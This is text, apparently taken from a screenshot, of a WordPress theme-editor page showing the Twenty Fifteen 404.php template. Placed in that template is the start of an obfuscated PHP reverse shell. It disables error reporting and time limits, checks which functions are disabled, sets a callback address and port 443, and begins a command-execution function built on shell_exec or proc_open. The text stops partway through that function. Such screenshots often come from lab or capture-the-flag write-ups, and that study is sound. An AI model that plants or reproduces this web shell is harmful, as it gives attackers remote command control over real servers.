 Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to e
/*<?php /**/
      @error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
      $dis=@ini_get('disable_functions');
      if(!empty($dis)){
        $dis=preg_replace('/[, ]+/',',',$dis);
        $dis=explode(',',$dis);
        $dis=array_map('trim',$dis);
      }else{
        $dis=array();
      }

    $ipaddr='10.2.13.110';
    $port=443;

    if(!function_exists('TVLqCtqELElU')){
      function TVLqCtqELElU($c){
        global $dis;

      if (FALSE!==stristr(PHP_OS,'win')){
        $c=$c." 2>&1\n";
      }
      $UlTFXqE='is_callable';
      $GKWH='in_array';

      if($UlTFXqE('shell_exec')&&!$GKWH('shell_exec',$dis)){
        $o=`$c`;
      }else
      if($UlTFXqE('proc_open')&&!$GKWH('proc_open',$dis)){
        $handle=proc_open($c,array(array('pipe','r'),array('pipe','w'),array('pipe','w')),$pipes);
        $o=NULL;